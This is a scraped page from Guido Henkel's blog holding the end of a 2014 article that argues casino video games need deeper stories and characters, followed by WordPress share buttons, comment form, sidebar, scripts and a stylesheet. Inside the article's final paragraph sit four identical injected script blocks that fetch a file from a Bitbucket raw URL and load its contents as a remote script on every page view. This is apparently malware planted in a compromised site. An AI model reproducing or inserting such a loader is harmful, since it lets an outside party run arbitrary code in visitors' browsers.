<p>Games like GoldFire’s <em> <a href="https://www.kickstarter.com/projects/jsimpson/casinorpg"><strong>CasinoRPG</strong></a></em> have tried to take casino games down a different path, allowing for some degree of customization and socialization. But then, story lines in casino games remain to be quite limited, if not linear. And in a world of free-roam and free-world MMORPGs and games like <em>Grand Theft Auto</em> proving time and again that a world of limitless possibilities can be achieved, the lack of a great story sets casino games up for failure.</p>
<p>Today’s game development scene is unique in that Kickstarter and other crowdsourcing techniques now allow developers to produce less conventional games. Without having to worry about worldwide sales and sponsorships, independent developers are free to experiment with different combinations of genres, resulting in games like <em> <a href="https://itunes.apple.com/ph/app/poker-knight/id531794203?mt=8"><strong>Poker Knight</strong></a> </em> being developed. But rather than creating a game that has some elements of casino games integrated into its battles, why not create a game centered <em>around</em> a casino experience?</p>
<p>Developers should take Fleming’s descriptions of the experience of playing in a high-end casino as a challenge, and seek to recreate this experience in a video game. Rendering some of the best, most beautiful casinos into a 3D game, developers should be able to begin setting up the stage for some of the gaming industry’s most intense, emotional scenes. Players should be able to speak to each character in the casino and slowly get to know them, with each NPC having its own back story and personality.</p>
<p>Of course, the player himself should also be interesting, and not just the bland piece of cardboard that most protagonists often end up becoming. As they play along, they discover more about the character they’re controlling, and more of their quest is revealed to them.</p>
<p>Game developers could take things to the next level by creating a game not just set in a casino, but in a city like Las Vegas, where casinos are the star attractions. Moving from casino to casino, players can begin to make a name for themselves, all while following an engaging plot and encountering interesting characters along the way.<script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p>
<a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-single synved-social-provider-facebook nolightbox" data-provider="facebook" target="_blank" rel="nofollow" title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fguidohenkel.com%2F%3Fp%3D1849&#038;t=Shouldn%E2%80%99t%20There%20Be%20More%20to%20Casino%20Games%3F&#038;s=100&#038;p&#091;url&#093;=https%3A%2F%2Fguidohenkel.com%2F%3Fp%3D1849&#038;p&#091;images&#093;&#091;0&#093;=http%3A%2F%2Fguidohenkel.com%2Fwp-content%2Fuploads%2F2014%2F09%2FM-Resort-Casino-Floor-4-300x199.jpg&#038;p&#091;title&#093;=Shouldn%E2%80%99t%20There%20Be%20More%20to%20Casino%20Games%3F" style="font-size: 0px;width:24px;height:24px;margin:0;margin-bottom:5px;margin-right:5px"><img alt="Facebook" title="Share on Facebook" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline;width:24px;height:24px;margin: 0;padding: 0;border: none" src="https://guidohenkel.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/48x48/facebook.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-single synved-social-provider-twitter nolightbox" data-provider="twitter" target="_blank" rel="nofollow" title="Share on Twitter" href="http://twitter.com/share?url=https%3A%2F%2Fguidohenkel.com%2F%3Fp%3D1849&#038;text=Now%20this%20is%20interesting%3A%20%20-%20Shouldn%E2%80%99t%20There%20Be%20More%20to%20Casino%20Games%3F" style="font-size: 0px;width:24px;height:24px;margin:0;margin-bottom:5px;margin-right:5px"><img alt="twitter" title="Share on Twitter" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline;width:24px;height:24px;margin: 0;padding: 0;border: none" src="https://guidohenkel.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/48x48/twitter.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-single synved-social-provider-reddit nolightbox" data-provider="reddit" target="_blank" rel="nofollow" title="Share on Reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fguidohenkel.com%2F%3Fp%3D1849&#038;title=Shouldn%E2%80%99t%20There%20Be%20More%20to%20Casino%20Games%3F" style="font-size: 0px;width:24px;height:24px;margin:0;margin-bottom:5px;margin-right:5px"><img alt="reddit" title="Share on Reddit" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline;width:24px;height:24px;margin: 0;padding: 0;border: none" src="https://guidohenkel.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/48x48/reddit.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-single synved-social-provider-pinterest nolightbox" data-provider="pinterest" target="_blank" rel="nofollow" title="Pin it with Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fguidohenkel.com%2F%3Fp%3D1849&#038;media=http%3A%2F%2Fguidohenkel.com%2Fwp-content%2Fuploads%2F2014%2F09%2FM-Resort-Casino-Floor-4-300x199.jpg&#038;description=Shouldn%E2%80%99t%20There%20Be%20More%20to%20Casino%20Games%3F" style="font-size: 0px;width:24px;height:24px;margin:0;margin-bottom:5px;margin-right:5px"><img alt="pinterest" title="Pin it with Pinterest" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline;width:24px;height:24px;margin: 0;padding: 0;border: none" src="https://guidohenkel.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/48x48/pinterest.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-single synved-social-provider-linkedin nolightbox" data-provider="linkedin" target="_blank" rel="nofollow" title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fguidohenkel.com%2F%3Fp%3D1849&#038;title=Shouldn%E2%80%99t%20There%20Be%20More%20to%20Casino%20Games%3F" style="font-size: 0px;width:24px;height:24px;margin:0;margin-bottom:5px;margin-right:5px"><img alt="linkedin" title="Share on Linkedin" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline;width:24px;height:24px;margin: 0;padding: 0;border: none" src="https://guidohenkel.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/48x48/linkedin.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-single synved-social-provider-mail nolightbox" data-provider="mail" rel="nofollow" title="Share by email" href="mailto:?subject=Shouldn%E2%80%99t%20There%20Be%20More%20to%20Casino%20Games%3F&#038;body=Now%20this%20is%20interesting%3A%20:%20https%3A%2F%2Fguidohenkel.com%2F%3Fp%3D1849" style="font-size: 0px;width:24px;height:24px;margin:0;margin-bottom:5px"><img alt="mail" title="Share by email" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline;width:24px;height:24px;margin: 0;padding: 0;border: none" src="https://guidohenkel.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/48x48/mail.png" /></a>
		
		
	</div><!-- .post-single -->

</article><!-- #post-1849 -->					
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://guidohenkel.com/2014/06/amazon-doesnt-need-hachette-but-hachette-needs-amazon/" rel="prev"><span class="nav-link-label"><span class="genericon genericon-previous"></span></span>Amazon doesn’t need Hachette, but Hachette needs Amazon</a></div><div class="nav-next"><a href="https://guidohenkel.com/2014/10/isnt-it-time-we-rethink-idle-animations/" rel="next">Isn’t it time we rethink idle animations?<span class="nav-link-label"><span class="genericon genericon-next"></span></span></a></div></div>
	</nav>					
					
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/09/shouldnt-there-be-more-to-casino-games/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://guidohenkel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1849' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="18e68a5092" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="109"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
					
				</div><!-- .site-content-wrapper .clearfix -->
				
							
			</main><!-- #site-content .site-main -->
			
			
<aside id="site-aside" role="complementary">

	<div class="site-aside-wrapper clearfix">
	
		<div id="categories-3" class="widget widget_categories"><p class="widget-title">Categories</p>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://guidohenkel.com/category/books/">Books</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://guidohenkel.com/category/deathfire/">Deathfire</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://guidohenkel.com/category/formatting/">Formatting</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://guidohenkel.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://guidohenkel.com/category/game-design/">Game Design</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://guidohenkel.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://guidohenkel.com/category/guests/">Guests</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://guidohenkel.com/category/jason-dark/">Jason Dark</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://guidohenkel.com/category/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://guidohenkel.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://guidohenkel.com/category/patreon/">Patreon</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://guidohenkel.com/category/programming/">Programming</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://guidohenkel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://guidohenkel.com/category/writing/">Writing</a>
</li>
			</ul>

			</div>		
	</div><!-- .site-aside-wrapper .clearfix -->

</aside><!-- #site-aside -->		
		</div><!-- .wrapper .wrapper-main -->

	</div><!-- #site-main -->

	

	<footer class="site-footer" role="contentinfo">
	
		
		
		<div class="wrapper wrapper-copy">
			<p class="copy">Copyright &copy; 2026 Guido Henkel. All Rights Reserved. <span class="theme-credit">Theme by<a href="https://www.ilovewp.com/" rel="nofollow external designer noopener" class="footer-logo-ilovewp"><img src="https://guidohenkel.com/wp-content/themes/telegraph/ilovewp-admin/images/ilovewp-logo-white.png" width="51" height="11" alt="Magazine WordPress Themes" class="ilovewp-logo-footer" /></a></span></p>
		</div><!-- .wrapper .wrapper-copy -->
	
	</footer><!-- .site-footer -->

</div><!-- end #container -->

<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/autop.min.js?ver=21d1d6c005241b908b592f52ad684a28' id='wp-autop-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/blob.min.js?ver=87cf2365cd719a6954f1e2bb8bcc692a' id='wp-blob-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=8ee151736a1e51db2bafbb61ddd60634' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' id='react-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/deprecated.min.js?ver=96593d5d272d008fbcb6912fa0b86778' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/dom.min.js?ver=3c10edc1abf3fbbc79f17fd7d1d332eb' id='wp-dom-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/escape-html.min.js?ver=00a5735837e9efe13da1d979f16a7105' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/element.min.js?ver=3dfdc75a0abf30f057df44e9a39abe5b' id='wp-element-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=649feec00389556f8015a6b97efc1cb1' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/keycodes.min.js?ver=84a0e6bbcf0b9e1ea0184c3f2bf28022' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/priority-queue.min.js?ver=efad6460ae6b28406d39866cb10731e0' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/compose.min.js?ver=e52c48958a19b766c6a9d28c02d53575' id='wp-compose-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/redux-routine.min.js?ver=2eb6a5f6aade771228f8b17b70260a17' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/data.min.js?ver=f00f0b446f3f24f5aac2f66ac3d32ce4' id='wp-data-js'></script>
<script type='text/javascript' id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/html-entities.min.js?ver=c6385fb7cd9fdada1cf8892a545f8a26' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/shortcode.min.js?ver=d6964e945049b6190adc8770cda168c4' id='wp-shortcode-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/blocks.min.js?ver=9bd25387a02afaadaf750b5360b2ce52' id='wp-blocks-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/dom-ready.min.js?ver=d996b53411d1533a84951212ab6ac4ff' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/a11y.min.js?ver=a38319d7ba46c6e60f7f9d4c371222c5' id='wp-a11y-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/url.min.js?ver=16385e4d69da65c7283790971de6b297' id='wp-url-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/api-fetch.min.js?ver=63050163caffa6aac54e9ebf21fe0472' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://guidohenkel.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "5c48b57c33" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://guidohenkel.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script type='text/javascript' id='moment-js-after'>
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/date.min.js?ver=e923a564a0407e0c2ffcbd348817ca86' id='wp-date-js'></script>
<script type='text/javascript' id='wp-date-js-after'>
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago"}},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-8,"string":"America\/Los_Angeles","abbr":"PST"}} );
</script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/primitives.min.js?ver=cadf5cfaabdb15c8c8fc440547afe919' id='wp-primitives-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/rich-text.min.js?ver=e7d57502b62ec4756783a0cd79238841' id='wp-rich-text-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/warning.min.js?ver=b9190af8fc6a3a48c580473c6f337b88' id='wp-warning-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/components.min.js?ver=dd97a56f29216e8c944cbaa4cb38cecb' id='wp-components-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=37fdd241f3be3126e9248060e363e7c9' id='wp-keyboard-shortcuts-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/notices.min.js?ver=e44820c667bf205cacdfc48cbeb3c2e6' id='wp-notices-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/token-list.min.js?ver=4ebce6423dfff99d40033fd33ce52cc9' id='wp-token-list-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/wordcount.min.js?ver=fb8056c75aa0a0569f7ea3ceae97fbc6' id='wp-wordcount-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/block-editor.min.js?ver=86a49d4ae118b35c9d45ac4b84635fd2' id='wp-block-editor-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/core-data.min.js?ver=95df951bbac4c9f2fd2e6da80561595d' id='wp-core-data-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/media-utils.min.js?ver=ee812d25ec8504c5b419a1aa3cae974d' id='wp-media-utils-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/preferences.min.js?ver=a9b6f95c63bb642d0be7c3d1d208b302' id='wp-preferences-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/reusable-blocks.min.js?ver=7387bed6e19d1b3aec4b6fda683a0768' id='wp-reusable-blocks-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/server-side-render.min.js?ver=7956386e7ad75455e21fce4c0a1ab99e' id='wp-server-side-render-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/dist/editor.min.js?ver=5ed697cafca349e71af1c7f8842fcd44' id='wp-editor-js'></script>
<script type='text/javascript' id='wp-editor-js-after'>
Object.assign( window.wp.editor, window.wp.oldEditor );
</script>
<script type='text/javascript' id='sf4wp-gutenberg-email-optin-front-js-extra'>
/* <![CDATA[ */
var sf4wp_gutenberg = {"url":"https:\/\/guidohenkel.com\/wp-admin\/admin-ajax.php","fields_required":"All fields are required.","invalid_email":"You have entered an invalid email address.","request_error":"Unable to process request. Please, contact support.","msg_thanks":"Thanks for subscribing!"};
/* ]]> */
</script>
<script type='text/javascript' src='https://guidohenkel.com/wp-content/plugins/wp-sendfox/includes/gutenberg/front.min.js?ver=1.3.0' id='sf4wp-gutenberg-email-optin-front-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-content/plugins/patreon-connect/assets/js/app.js?ver=6.0.11' id='patreon-wordpress-js-js'></script>
<script type='text/javascript' id='telegraph-scripts-js-extra'>
/* <![CDATA[ */
var telegraphStrings = {"slicknav_menu_home":"HOME"};
/* ]]> */
</script>
<script type='text/javascript' src='https://guidohenkel.com/wp-content/themes/telegraph/js/telegraph.js?ver=20160820' id='telegraph-scripts-js'></script>
<script type='text/javascript' src='https://guidohenkel.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://guidohenkel.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763007053' id='akismet-frontend-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://guidohenkel.com/wp-content/plugins/wp-sendfox/includes/gutenberg/block.min.css?ver=1.3.0
body_size: 1407
content:
.gb-sf4wp-gutenberg-email-optin-form-wrapper{width:100%;padding:20px;box-sizing:border-box}.gb-sf4wp-gutenberg-email-optin-form-wrapper h2,.gb-sf4wp-gutenberg-email-optin-form-wrapper p{color:#fff;margin-bottom:.5em}.gb-sf4wp-gutenberg-email-optin-error-msg h3{background-color:red;color:#fff;padding:10px;font-size:15px;font-weight:400;border:0;margin:0 0 15px}.gb-sf4wp-gutenberg-email-optin-success-msg h3{background-color:green;color:#fff;padding:10px;font-size:15px;font-weight:400;border:0;margin:0 0 15px}.block-editor-block-inspector .components-base-control{margin-bottom:10px!important}.components-panel .gb-sf4wp-gutenberg-label{display:block;margin:10px 0 0}.components-panel .gb-sf4wp-gutenberg-invisible{display:none}.components-panel .components-flex.gb-sf4wp-gutenberg-visible{display:flex}.components-panel .components-button-group .components-button.gb-sf4wp-gutenberg-visible{display:inline-flex}.gb-sf4wp-gutenberg-email-optin-form-wrapper .components-text-control__input{background:#fff;margin:0 0 15px}.gb-sf4wp-gutenberg-email-optin-form-wrapper .components-text-control__input,.gb-sf4wp-gutenberg-email-optin-submit{width:100%;border:0;font-size:16px;outline:0;border-radius:2px}.gb-sf4wp-gutenberg-email-optin-form-wrapper .components-button{text-align:center;display:block;font-size:16px}.gb-sf4wp-gutenberg-email-optin-form-wrapper .components-base-control__field{overflow:hidden}